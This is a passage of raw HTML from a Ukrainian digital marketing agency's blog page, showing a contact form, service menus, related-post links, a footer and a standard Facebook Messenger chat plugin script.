			.formcraft-css .fc-form.fc-form-36 .form-element .field-cover input[type="password"],
			.formcraft-css .fc-form.fc-form-36 .form-element .field-cover input[type="email"],
			.formcraft-css .fc-form.fc-form-36 .form-element .field-cover input[type="radio"],
			.formcraft-css .fc-form.fc-form-36 .form-element .field-cover input[type="checkbox"],
			.formcraft-css .fc-form.fc-form-36 .form-element .field-cover input[type="tel"],
			.formcraft-css .fc-form.fc-form-36 .form-element .field-cover select,
			.formcraft-css .fc-form.fc-form-36 .form-element .field-cover textarea
			{
				background-color: #fafafa;
			}
			.formcraft-css .fc-form.fc-form-36 .form-element .field-cover input[type="radio"]:checked,
			.formcraft-css .fc-form.fc-form-36 .form-element .field-cover input[type="checkbox"]:checked {
				border-color: #d8772c;
				background: #f68832;				
			}
			.formcraft-css .fc-form.fc-form-36 .form-element .star-cover label .star
			{
				text-shadow: 0px 1px 0px #d8772c;
			}
			.formcraft-css .fc-form.fc-form-36 .form-element .slider-cover .ui-slider-range
			{
				box-shadow: 0px 1px 1px #d8772c inset;
			}
			.formcraft-css .fc-form.fc-form-36 .form-element .fileupload-cover .button-file
			{
				border-color: #d8772c;
			}
			.formcraft-css .fc-form.fc-form-36 .form-element .form-element-html input[type="password"]:focus,
			.formcraft-css .fc-form.fc-form-36 .form-element .form-element-html input[type="email"]:focus,
			.formcraft-css .fc-form.fc-form-36 .form-element .form-element-html input[type="tel"]:focus,
			.formcraft-css .fc-form.fc-form-36 .form-element .form-element-html input[type="text"]:focus,
			.formcraft-css .fc-form.fc-form-36 .form-element .form-element-html textarea:focus,
			.formcraft-css .fc-form.fc-form-36 .form-element .form-element-html select:focus
			{
				border-color: #f68832;
			}
			.formcraft-css .fc-form.fc-form-36 .form-element .form-element-html .field-cover .is-read-only:focus {
				border-color: #ccc;
			}
			.formcraft-css .fc-form.fc-form-36			{
				font-family: Roboto;
			}
			@media (max-width : 480px) {
				html .dedicated-page,
				html .dedicated-page .formcraft-css .fc-pagination > div.active
				{
					background: none;
				}
			}
		</style>
		<div class="form-cover">
			<form data-auto-scroll="" data-no-message-redirect="" data-thousand="" data-decimal="." data-delay="" data-id="36" class="fc-form fc-form-36 align- fc-temp-class save-form- dont-submit-hidden- remove-asterisk- icons-hide- disable-enter- label-placeholder field-border-visible frame-hidden field-alignment-left  " style="width: 100%; color: #666666; font-size: 100%; background: none">
				<!-- ngRepeat: page in Builder.FormElements track by $index --><div class="form-page form-page-0" data-index="0">
					
					<div class="form-page-content      ng-not-empty">
						<div data-identifier="field1" data-index="0" style="width: 100%" class=" form-element form-element-field1 form-element-0 default-false form-element-type-oneLineText is-required-true odd options-false -handle">
							<div class="form-element-html"><div ><label class="oneLineText-cover field-cover  "><span class="sub-label-false"><span class="main-label"><span >Имя</span></span><span class="sub-label"></span></span><div><span class="error"></span><input type="text" placeholder="Имя" make-read-only="false" data-field-id="field1" name="field1[]" data-min-char="" data-max-char="" data-val-type="" data-regexp="" data-is-required="true" data-allow-spaces="" class="validation-lenient" data-placement="right" data-toggle="tooltip" tooltip="" data-trigger="focus" data-html="true" data-input-mask="" data-mask-placeholder="" data-original-title=""><i class="formcraft-icon formcraft-icon-type-"></i></div></label></div></div>
							
						</div><div data-identifier="field2" data-index="1" style="width: 100%" class=" even form-element form-element-field2 form-element-1 default-false form-element-type-oneLineText is-required-true options-false -handle">
							<div class="form-element-html"><div ><label class="oneLineText-cover field-cover  "><span class="sub-label-false"><span class="main-label"><span >Телефон</span></span><span class="sub-label"></span></span><div><span class="error"></span><input type="text" placeholder="Телефон" make-read-only="false" data-field-id="field2" name="field2[]" data-min-char="" data-max-char="" data-val-type="" data-regexp="" data-is-required="true" data-allow-spaces="" class="validation-lenient" data-placement="right" data-toggle="tooltip" tooltip="" data-trigger="focus" data-html="true" data-input-mask="" data-mask-placeholder="" data-original-title=""><i class="formcraft-icon formcraft-icon-type-"></i></div></label></div></div>
							
						</div><div data-identifier="field4" data-index="2" style="width: 100%; position: relative; z-index: 101; left: 0px; top: 0px" class=" form-element form-element-field4 default-false form-element-type-textarea is-required-false -handle odd form-element-2 options-false">
							<div class="form-element-html"><div ><label class="textarea-cover field-cover "><span class="sub-label-true"><span class="main-label"><span >Пару слов о проекте</span></span><span class="sub-label"><span >подробнее о проекте</span></span></span><div><span class="error"></span><textarea data-field-id="field4" placeholder="Пару слов о проекте" class="validation-lenient" name="field4" value="" rows="5" data-min-char="" data-max-char="" data-is-required="false" data-placement="right" data-toggle="tooltip" tooltip="" data-trigger="focus" data-html="true" data-original-title="" style="min-height: 108px"></textarea><div class="count-"><span class="current-count">0</span> / <span class="max-count "></span></div></div></label></div></div>
							
						</div><div data-identifier="field3" data-index="3" style="width: 100%" class=" form-element form-element-field3 default-false form-element-type-submit is-required-false options-false -handle even form-element-3">
							<div class="form-element-html"><div ><div class="align-center wide-true submit-cover field-cover"><button type="submit" class="button submit-button"><span class="text ">Отправить запрос</span><span class="spin-cover"><i style="color:" class="loading-icon icon-cog animate-spin"></i></span></button></div><div class="submit-response "></div><label ><input type="text" class="required_field" name="website" autocomplete="maple-syrup-pot"></label></div></div>
							
						</div>
					</div>
				</div><!-- end ngRepeat: page in Builder.FormElements track by $index -->
			</form>
			<div class="prev-next prev-next-1" style="width: 100%; color: #666666; font-size: 100%; background: none">
				<div>
					
					<span class="inactive page-prev "><i class="formcraft-icon">keyboard_arrow_left</i>Previous</span></div>
				<div>
					
					<span class="page-next ">Next<i class="formcraft-icon">keyboard_arrow_right</i></span></div>
			</div>
		</div><a class="powered-by" target="_blank" href="http://formcraft-wp.com?source=pb"/>FormCraft - WordPress form builder</a></div>
</div>
		</section><section id="nav_menu-3" class="widget widget_nav_menu"><h3 class="title widget-title">Категории услуг компании</h3><ul id="menu-kategorii-uslug-kompanii" class="menu"><li id="nav-menu-item-88059-69710afb2e330" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/services_cat/brending-i-kommunikatsiya/" class="menu-link main-menu-link item-title"><span>Брендинг и коммуникация</span></a></li>
<li id="nav-menu-item-88060-69710afb2e4c1" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/services_cat/kreativ-i-digital/" class="menu-link main-menu-link item-title"><span>Креатив и digital</span></a></li>
<li id="nav-menu-item-88061-69710afb2e5fc" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/services_cat/nestandartnye-proekty/" class="menu-link main-menu-link item-title"><span>Нестандартные проекты</span></a></li>
<li id="nav-menu-item-88062-69710afb2e72a" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/services_cat/osnovnye-uslugi/" class="menu-link main-menu-link item-title"><span>Основные услуги</span></a></li>
<li id="nav-menu-item-88063-69710afb2e85d" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/services_cat/razvitie-sajtov-i-podderzhka/" class="menu-link main-menu-link item-title"><span>Развитие сайтов и поддержка</span></a></li>
<li id="nav-menu-item-88064-69710afb2e999" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/services_cat/reklama-i-prodvizhenie/" class="menu-link main-menu-link item-title"><span>Реклама и продвижение</span></a></li>
</ul></section>		</aside>
	</div>
	
	<div class="post-share" data-ohio-content-scroll="#scroll-content">
		
		<div class="clb-share-bar" data-blog-share="true">
			<div class="socialbar small flat">
			<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fiproweb.org%2Freklama-tolko-s-pravilnym-sajtom-ili-chto-proverit-do-zapuska-kampanij%2F" class="facebook"><i class="fab fa-facebook-f"></i></a><a href="https://twitter.com/intent/tweet?text=%D0%A0%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0+%E2%80%94+%D1%82%D0%BE%D0%BB%D1%8C%D0%BA%D0%BE+%D1%81%C2%A0%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D1%8B%D0%BC+%D1%81%D0%B0%D0%B9%D1%82%D0%BE%D0%BC%2C+%D0%B8%D0%BB%D0%B8+%D0%A7%D1%82%D0%BE+%D0%BF%D1%80%D0%BE%D0%B2%D0%B5%D1%80%D0%B8%D1%82%D1%8C+%D0%B4%D0%BE%C2%A0%D0%B7%D0%B0%D0%BF%D1%83%D1%81%D0%BA%D0%B0+%D0%BA%D0%B0%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D0%B9,+https%3A%2F%2Fiproweb.org%2Freklama-tolko-s-pravilnym-sajtom-ili-chto-proverit-do-zapuska-kampanij%2F" class="twitter"><i class="fab fa-twitter"></i></a><a href="http://vk.com/share.php?url=https%3A%2F%2Fiproweb.org%2Freklama-tolko-s-pravilnym-sajtom-ili-chto-proverit-do-zapuska-kampanij%2F" class="vk"><i class="fab fa-vk"></i></a><a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fiproweb.org%2Freklama-tolko-s-pravilnym-sajtom-ili-chto-proverit-do-zapuska-kampanij%2F&description=%D0%A0%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0+%E2%80%94+%D1%82%D0%BE%D0%BB%D1%8C%D0%BA%D0%BE+%D1%81%C2%A0%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D1%8B%D0%BC+%D1%81%D0%B0%D0%B9%D1%82%D0%BE%D0%BC%2C+%D0%B8%D0%BB%D0%B8+%D0%A7%D1%82%D0%BE+%D0%BF%D1%80%D0%BE%D0%B2%D0%B5%D1%80%D0%B8%D1%82%D1%8C+%D0%B4%D0%BE%C2%A0%D0%B7%D0%B0%D0%BF%D1%83%D1%81%D0%BA%D0%B0+%D0%BA%D0%B0%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D0%B9" class="pinterest"><i class="fab fa-pinterest"></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fiproweb.org%2Freklama-tolko-s-pravilnym-sajtom-ili-chto-proverit-do-zapuska-kampanij%2F&title=%D0%A0%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0+%E2%80%94+%D1%82%D0%BE%D0%BB%D1%8C%D0%BA%D0%BE+%D1%81%C2%A0%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D1%8B%D0%BC+%D1%81%D0%B0%D0%B9%D1%82%D0%BE%D0%BC%2C+%D0%B8%D0%BB%D0%B8+%D0%A7%D1%82%D0%BE+%D0%BF%D1%80%D0%BE%D0%B2%D0%B5%D1%80%D0%B8%D1%82%D1%8C+%D0%B4%D0%BE%C2%A0%D0%B7%D0%B0%D0%BF%D1%83%D1%81%D0%BA%D0%B0+%D0%BA%D0%B0%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D0%B9&source=iProWeb" class="linkedin"><i class="fab fa-linkedin"></i></a>			</div>
		</div>
			</div>
</div>

<div class="sticky-nav">
	<div class="sticky-nav-image"
				>
	</div>
	<div class="sticky-nav-holder">
		<div class="sticky-nav_item">
			<h6 class="heading-sm">
				Next Post			</h6>
			<div class="nav-holder">
				<a href="https://iproweb.org/prodvizhenie-yuridicheskih-uslug-osobennosti/" class="btn-round btn-round-small btn-round-light dark-mode-reset">
					<i class="ion"><svg class="arrow-icon arrow-icon-back" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 8H15M15 8L8.5 1.5M15 8L8.5 14.5" stroke-width="2" stroke-linejoin="round"/></svg></i>
				</a>
				<a href="https://iproweb.org/9-videourokov-po-rabote-s-facebook-marketing-api-na-yazyke-r/" class="btn-round btn-round-small btn-round-light dark-mode-reset">
					<i class="ion"><svg class="arrow-icon" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 8H15M15 8L8.5 1.5M15 8L8.5 14.5" stroke-width="2" stroke-linejoin="round"/></svg></i>
				</a>	
			</div>
		</div>
		<a href="https://iproweb.org/9-videourokov-po-rabote-s-facebook-marketing-api-na-yazyke-r/">
			<h5 class="sticky-nav_heading ">
				9 видеоуроков по работе с Facebook Marketing API на языке R			</h5>
		</a>	
	</div>
</div>


	<div class="related-posts">
		<div class="page-container">
			<div class="vc_row">
				<div class="vc_col-md-12">
					<h4 class="heading-md related-post-heading">
						Recent Posts					</h4>
				</div>
										<div class=" vc_col-lg-4 vc_col-md-6 vc_col-xs-12 grid-item masonry-block">
							<div class="blog-grid blog-grid-type-1 boxed metro-style hover-scale-img" >
    <figure class="blog-grid-image">
        
            <a data-cursor-class="cursor-link" class="" href="https://iproweb.org/pochemu-net-klientov-iz-organiki-ili-kak-s-pomoshhyu-seo-audita-optimizirovat-sajt/">
                                    <div class="blog-metro-image parallax"  data-ohio-bg-image="https://iproweb.org/wp-content/uploads/2020/12/pochemu-netnbspklientov-iznbsporganiki-ili-kak-snbsppomoshhju-seo-audita-optimizirovat-sajt-1a93ff1.png"></div>
                            </a>

        
        <div class="blog-grid-meta">
                    </div>
    </figure>

    <div class="blog-grid-content text-left">
        <div class="post-details">
                            <div class="category-holder">
                    
                                            <a class="category" href="https://iproweb.org/category/blog/">Блог</a>
                                            <a class="category" href="https://iproweb.org/category/uncategorized/">Все записи</a>
                                    </div>
                                        <span class="post-meta-estimate">
                    4 min read                </span>
                    </div>
        <h3 class="blog-grid-headline">
                        <a class="underline" href="https://iproweb.org/pochemu-net-klientov-iz-organiki-ili-kak-s-pomoshhyu-seo-audita-optimizirovat-sajt/">
                Почему нет клиентов из органики, или Как с помощью SEO-аудита оптимизировать сайт            </a>
        </h3>

                    <p>Поисковая оптимизация помогает повысить трафик на&nbsp;сайт, позиции в&nbsp;выдаче, увеличить продажи и&nbsp;узнаваемость бренда...</p>
        
                    <a href="https://iproweb.org/pochemu-net-klientov-iz-organiki-ili-kak-s-pomoshhyu-seo-audita-optimizirovat-sajt/" class="btn btn-link brand-color-hover">
                Read More                <i class="ion-right ion"><svg class="arrow-icon" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 8H15M15 8L8.5 1.5M15 8L8.5 14.5" stroke-width="2" stroke-linejoin="round"/></svg></i>
            </a>
            </div>
</div>						</div>
										<div class=" vc_col-lg-4 vc_col-md-6 vc_col-xs-12 grid-item masonry-block">
							<div class="blog-grid blog-grid-type-1 boxed metro-style hover-scale-img" >
    <figure class="blog-grid-image">
        
            <a data-cursor-class="cursor-link" class="" href="https://iproweb.org/kak-podgotovit-reklamnuyu-kampaniyu-vo-vkontakte-k-prazdnikam/">
                                    <div class="blog-metro-image parallax"  data-ohio-bg-image="https://iproweb.org/wp-content/uploads/2020/12/kak-podgotovit-reklamnuju-kampaniju-vo-vkontakte-knbspprazdnikam-96a26df-768x203.png"></div>
                            </a>

        
        <div class="blog-grid-meta">
                    </div>
    </figure>

    <div class="blog-grid-content text-left">
        <div class="post-details">
                            <div class="category-holder">
                    
                                            <a class="category" href="https://iproweb.org/category/blog/">Блог</a>
                                            <a class="category" href="https://iproweb.org/category/uncategorized/">Все записи</a>
                                            <a class="category" href="https://iproweb.org/category/uncategorized/lajfhaki/">Лайфхаки</a>
                                    </div>
                                        <span class="post-meta-estimate">
                    5 min read                </span>
                    </div>
        <h3 class="blog-grid-headline">
                        <a class="underline" href="https://iproweb.org/kak-podgotovit-reklamnuyu-kampaniyu-vo-vkontakte-k-prazdnikam/">
                Как подготовить рекламную кампанию во «ВКонтакте» к праздникам            </a>
        </h3>

                    <p>Несмотря на&nbsp;пандемию, праздники в&nbsp;этом году никто не&nbsp;отменял. В&nbsp;преддверии таких событий люди задумываются,...</p>
        
                    <a href="https://iproweb.org/kak-podgotovit-reklamnuyu-kampaniyu-vo-vkontakte-k-prazdnikam/" class="btn btn-link brand-color-hover">
                Read More                <i class="ion-right ion"><svg class="arrow-icon" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 8H15M15 8L8.5 1.5M15 8L8.5 14.5" stroke-width="2" stroke-linejoin="round"/></svg></i>
            </a>
            </div>
</div>						</div>
										<div class=" vc_col-lg-4 vc_col-md-6 vc_col-xs-12 grid-item masonry-block">
							<div class="blog-grid blog-grid-type-1 boxed metro-style hover-scale-img" >
    <figure class="blog-grid-image">
        
            <a data-cursor-class="cursor-link" class="" href="https://iproweb.org/reklama-dlya-b2b-preodolevaem-slozhnosti-i-gotovimsya-k-zapusku/">
                                    <div class="blog-metro-image parallax"  data-ohio-bg-image="https://iproweb.org/wp-content/uploads/2020/11/reklama-dljanbspb2b-preodolevaem-slozhnosti-inbspgotovimsja-knbspzapusku-15f68bf-768x416.png"></div>
                            </a>

        
        <div class="blog-grid-meta">
                    </div>
    </figure>

    <div class="blog-grid-content text-left">
        <div class="post-details">
                            <div class="category-holder">
                    
                                            <a class="category" href="https://iproweb.org/category/blog/">Блог</a>
                                            <a class="category" href="https://iproweb.org/category/uncategorized/">Все записи</a>
                                    </div>
                                        <span class="post-meta-estimate">
                    6 min read                </span>
                    </div>
        <h3 class="blog-grid-headline">
                        <a class="underline" href="https://iproweb.org/reklama-dlya-b2b-preodolevaem-slozhnosti-i-gotovimsya-k-zapusku/">
                Реклама для b2b: преодолеваем сложности и готовимся к запуску            </a>
        </h3>

                    <p>Компания из&nbsp;сегмента b2b обеспечивает другой бизнес необходимыми для его работы товарами и&nbsp;услугами....</p>
        
                    <a href="https://iproweb.org/reklama-dlya-b2b-preodolevaem-slozhnosti-i-gotovimsya-k-zapusku/" class="btn btn-link brand-color-hover">
                Read More                <i class="ion-right ion"><svg class="arrow-icon" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 8H15M15 8L8.5 1.5M15 8L8.5 14.5" stroke-width="2" stroke-linejoin="round"/></svg></i>
            </a>
            </div>
</div>						</div>
							</div>
		</div>
	</div>



		</div>
		<footer id="colophon" class="site-footer clb__dark_section">
		<div class="page-container">
		<div class="widgets vc_row">
							<div class="vc_col-lg-3 vc_col-sm-6 widgets-column">
					<ul><li id="text-2" class="widget widget_text">			<div class="textwidget"><p><a href="https://iproweb.org"><img loading="lazy" decoding="async" class="alignleft wp-image-86508" src="https://new.iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial-white-300x69.png" alt="" width="180" height="41" srcset="https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial-white-300x69.png 300w, https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial-white.png 450w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="font-size: 11px;">Студия полного комплекса услуг в мире digital.<br />
Зачем много слов, лучше просмотрите наши проекты.</p>
</div>
		</li>
</ul>
				</div>
			
							<div class="vc_col-lg-3 vc_col-sm-6 widgets-column">
					<ul><li id="custom_html-7" class="widget_text widget widget_custom_html"><h3 class="title widget-title">Наши проекты</h3><div class="textwidget custom-html-widget"><a href="https://post.iproweb.org" target="_blank">Планировщик публикаций</a><br/>
<a href="https://utm.iproweb.org" target="_blank">Генератор UTM меток</a><br/>
<a href="https://qr.iproweb.org" target="_blank">Генератор QR кодов</a></div></li>
</ul>
				</div>
			
							<div class="vc_col-lg-3 vc_col-sm-6 widgets-column">
					<ul><li id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="title widget-title">Украина</h3><div class="textwidget custom-html-widget">E-mail: <a href="mailto:info@iproweb.org">info@iproweb.org</a><br/>
Phone: <a href="tel:+380978848298">+38 097 884 82 98</a><br/>
Phone: <a href="tel:+380738848298">+38 073 884 82 98</a></div></li>
</ul>
				</div>
			
							<div class="vc_col-lg-3 vc_col-sm-6 widgets-column">
					<ul><li id="custom_html-4" class="widget_text widget widget_custom_html"><h3 class="title widget-title">Связь в мессенджерах</h3><div class="textwidget custom-html-widget"><a href="viber://chat?number=%2B380978848298" target="_blank">Viber</a><br/>
<a href="http://t.me/denga_ipw" target="_blank">Telegram</a><br/>
<a href="https://api.whatsapp.com/send?phone=+380978848298" target="_blank">Whatsapp</a></div></li>
</ul>
				</div>
					</div>
	</div>
				<div class="site-info ">
			<div class="page-container">
				<div class="vc_row">
					<div class="vc_col-md-12">
						<div class="site-info-holder">
															<div class="left">
									© 2020, iProWeb digital agency. Сделано с большим упорством нашей командой)								</div>
								<div class="right">
									Все права защищены. <img class="alignleft wp-image-87087" src="https://iproweb.org/wp-content/uploads/2020/09/Platezhnye-sistemy-300x69.png" alt="" width="130" height="30" />								</div>
													</div>
					</div>
				</div>
			</div>
		</div>
	</footer>
	</div>

	<div class="page-container">
	<div class="notification-bar active">
		<div class="notification">
			<div class="notification-text" >
				На нашем сайте мы используем файлы cookies.
									<div class="notification-link">
						<a href="/privacy-policy/">
							Правила Cookie						</a>
					</div>
							</div>

					</div>
		
		<div class="btn-round btn-round-small btn-round-light clb-close clb-notification-close dark-mode-reset" tabindex="0">
            <i class="ion ion-md-close"></i>
        </div>
	</div>
</div>

	
	
	<div class="clb-popup container-loading custom-popup">
		<div class="close-bar">
			<div class="btn-round clb-close" tabindex="0">
				<i class="ion ion-md-close"></i>
			</div>
		</div>
		<div class="clb-popup-holder">
			
		</div>
	</div>

	
	
	<style type="text/css"></style><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ipw\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var nksOptions={"nks_msg_page_id":"816160811770830","nks_msg_lang":"ru_RU","nks_msg_display":"{\"user\":{\"everyone\":1,\"loggedin\":0,\"loggedout\":0},\"mobile\":{\"yes\":1,\"no\":0},\"rule\":{\"include\":0,\"exclude\":1},\"location\":{\"pages\":{},\"cposts\":{},\"cats\":{},\"taxes\":{},\"langs\":{},\"wp_pages\":{},\"ids\":[\"\"]}}","nks_msg_sidebar_pos":"right","nks_msg_ui_color":"#0484ff","nks_msg_loggedin":"","nks_msg_loggedout":"","nks_msg_ui_hsl":"{\"h\":0,\"s\":1,\"l\":1}","nks_msg_label_hsl":"{\"h\":0,\"s\":1,\"l\":1}","nks_msg_tooltip_grad":"rgb(22, 199, 255)","nks_msg_label_tooltip":"none","nks_msg_label_tooltip_text":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u043d\u0430\u043c \u0432 FB","nks_msg_tooltip_color":"rgb(4, 132, 255)","nks_msg_label_vis":"visible","nks_msg_label_vis_selector":"","nks_msg_forms":1,"nks_msg_test_mode":"","nks_msg_body":"","nks_msg_mc_token":"","nks_msg_mc_lists":"","nks_msg_mc_list_id":"","nks_msg_sub_question":"Subscribe to our news?","nks_msg_theme":"minimalistic","nks_msg_flat_socialbar":"top","nks_msg_invert_style":"","nks_msg_custom_css":"","nks_msg_base_color":"{\"flat\": \"#2B93C0\", \"cube\": \"#c0392b\", \"minimalistic\": \"#50E3C2\", \"aerial\": \"#292929\"}","nks_msg_color_schema":"#c0392b,#cf4739,#cd3424,#d9593e,#c84c3f,#bb2d1f,#e96d3d,#e94e3d,#2f1420","nks_msg_rgba":"","nks_msg_image_bg":"none","nks_msg_userpic_style":"theme_custom","nks_msg_sidebar_type":"push","nks_msg_enable_test":false,"nks_msg_fade_content":"none","nks_msg_label_color":"rgb(4, 132, 255)","nks_msg_label_style":"1","nks_msg_label_size":"2x","nks_msg_label_shape":"circle","nks_msg_metro":"","nks_msg_label_invert":"","nks_msg_label_top":"50%","nks_msg_label_top_mob":"100px","nks_msg_label_mouseover":"","nks_msg_togglers":""}</script><script>var nksUiDefault = true</script>
<script>

	window.fbMessengerPlugins = window.fbMessengerPlugins || {
			init: function () {
				FB.init({
					appId:'157033831606522',
					autoLogAppEvents : true,
					xfbml : true,
					version: 'v2.11'});
			},
			callable: []
		};

	window.fbAsyncInit = window.fbAsyncInit || function () {
			var parsing = function() {
				console.log("parsing plugins", arguments);
				jQuery(document).trigger('la.parse');
			}

			var resize = function() {
				console.log("resize plugin", arguments);
				jQuery(document).trigger('la.resize');
			}

			var ready = function() {
				console.log("ready", arguments);
				jQuery(document).trigger('la.ready');
			}

			var finished_rendering = function() {
				console.log("finished rendering plugins", arguments);
				jQuery(document).trigger('la.render');
			}

			var request_complete = function() {
				console.log("request_complete", arguments);
				jQuery(document).trigger('la.request_complete');
			}

			var auth_response_change_callback = function(response) {
				console.log("auth_response_change_callback");
				console.log(response);
				jQuery(document).trigger('la.authResponseChange');
			}

			var auth_status_change_callback = function(response) {
				console.log("auth_status_change_callback: " + response.status);
				jQuery(document).trigger('la.statusChange');
			}

			var login_event = function(response) {
				console.log("login_event");
			}

			var logout_event = function() {
				console.log("logout_event");
			}

			var livechatplugin_loaded = function() {
				console.log("livechatplugin_loaded")
				jQuery(document).trigger('la.livechatplugin_loaded');
			}

			var xd_resize = function() {
				console.log("xd_resize", arguments);
			}
			var xd_resize_flow = function() {
				console.log("xd.resize.flow", arguments);
			}
			var xd_resize_iframe = function() {
				console.log("xd_resize_iframe", arguments);
			}
			var xd_rsdk_event = function() {
				console.log("xd_rsdk_event", arguments);
			}

			var iframe_onload = function() {
				console.log("iframe_onload", arguments);
			}
			var test = function() {
				console.log("works!", arguments);
			}

			var events

			FB.Event.subscribe('xfbml.parse', parsing); // works
			FB.Event.subscribe('xfbml.render', finished_rendering); // works
			FB.Event.subscribe('xfbml.resize', resize); // works
			FB.Event.subscribe('xfbml.ready', ready);
			FB.Event.subscribe('request.complete', request_complete);
			FB.Event.subscribe('xd.resize', xd_resize);
			FB.Event.subscribe('xd.resize.flow', xd_resize_flow);
			FB.Event.subscribe('xd.resize.iframe', xd_resize_iframe);
			FB.Event.subscribe('xd.sdk_event', xd_rsdk_event);
			FB.Event.subscribe('iframe.onload', iframe_onload);
			FB.Event.subscribe('auth.authResponseChange', auth_response_change_callback);
			FB.Event.subscribe('auth.statusChange', auth_status_change_callback);
			FB.Event.subscribe('auth.login', login_event);
			FB.Event.subscribe('auth.logout', logout_event);

			FB.Event.subscribe('xd.liveChatPluginGetBubbleIframe', logout_event);
			FB.Event.subscribe('xd.liveChatPluginPrepareMobileAnchorIframe', logout_event);
			FB.Event.subscribe('xd.liveChatPluginResizeAnchorIframe', logout_event);
			FB.Event.subscribe('xd.liveChatPluginExpandDesktopDialogIframe', logout_event);
			FB.Event.subscribe('xd.liveChatPluginExpandMobileDialogIframe', logout_event);
			FB.Event.subscribe('xd.liveChatPluginShowDialogIframe', function () {
				console.log('open')
			});
			FB.Event.subscribe('xd.liveChatPluginHideDialogIframe', logout_event);
			FB.Event.subscribe('livechatplugin:loaded', livechatplugin_loaded); // works
			FB.Event.subscribe('xfbml.liveChatPluginPrepareDesktopAnchorIframe', test);

			window.fbMessengerPlugins.callable.forEach(function (item) { item(); });
			window.fbMessengerPlugins.init();
		};

	jQuery(document).on('test', function () {
		console.log('event')
	})
	//	debugger

	setTimeout(function () {
		(function (d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) { return; }
			js = d.createElement(s);
			js.id = id;
			js.src = "//connect.facebook.net/ru_RU/sdk/xfbml.customerchat.js";
			//			js.src = "https://dev2.looks-awesome.com/wp-content/plugins/NKS-messenger/js/chat.js?ver=4.8.4";
			fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk')); }, 0);
</script>
<!--
<svg id="nks_msg_filter_svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">

	<defs>
		<filter id="nks_msg_filter" width="130%" height="120%">

			<feColorMatrix in="SourceGraphic" type="hueRotate" values="" result="hueRotate"></feColorMatrix>
			<feColorMatrix in="hueRotate" type="saturate" values="" result="saturate"></feColorMatrix>

			<feImage id="feimage" xlink:href="filter.svg" x="0" y="0" result="mask"></feImage>
			<feComposite in2="mask" in="saturate" operator="in" result="comp" />

			<feMerge result="merge">
				<feMergeNode in="SourceGraphic" />
				<feMergeNode in="comp" />
			</feMerge>

		</filter>
		<filter id="nks_msg_filter_collapsed" width="150%" height="250%">

			<feColorMatrix in="SourceGraphic" type="hueRotate" values="" result="hueRotate"></feColorMatrix>
			<feColorMatrix in="hueRotate" type="saturate" values="" result="saturate"></feColorMatrix>

			<feImage id="feimage2" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="filter_collapsed.svg" x="-110px" y="85px" result="mask"></feImage>			<feComposite in2="mask" in="saturate" operator="in" result="comp"></feComposite>

			<feMerge result="merge">
				<feMergeNode in="SourceGraphic"></feMergeNode>
				<feMergeNode in="comp"></feMergeNode>
			</feMerge>

		</filter>
	</defs>
</svg>-->
<!--
<style>
	
	.nks_msg_filtered {
		-webkit-filter: url("#nks_msg_filter");
		filter: url("#nks_msg_filter");
		z-index: 1;
		transform: translate(0, 0);
	}

	.nks_msg_collapsed .nks_msg_filtered {
		-webkit-filter: url("#nks_msg_filter_collapsed");
		filter: url("#nks_msg_filter_collapsed");
		z-index: 1;
		transform: translate(0, 0);
	}

	#nks_msg_backdrop {
		position: fixed;
		bottom: 95px;
		right: 25px;
		width: 310px;
		height: 500px;
		z-index: 9999999999999;
		-webkit-backdrop-filter: hue-rotate(deg) saturate(%);
		backdrop-filter: hue-rotate(deg) saturate(%);
		pointer-events: none;
	}

	.nks_msg_collapsed #nks_msg_backdrop {
		height: 50px;
	}

	.nks_msg_hidden #nks_msg_backdrop {
		display: none;
	}

	.nks_msg_mobile.nks_msg_expanded #nks_msg_backdrop {
		height: 100%;
